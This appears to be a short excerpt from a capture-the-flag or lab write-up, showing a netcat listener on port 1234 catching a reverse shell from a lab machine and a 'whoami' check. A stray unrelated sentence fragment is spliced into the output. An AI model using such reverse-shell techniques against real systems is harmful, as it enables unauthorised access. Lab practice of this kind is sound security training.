 └─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.245] from (UNKNOWN) [10.10.11.38] 52650
/bin/sh: 0: can't access tty; job control turned off
$ whoami
e is an error in the application.
app
$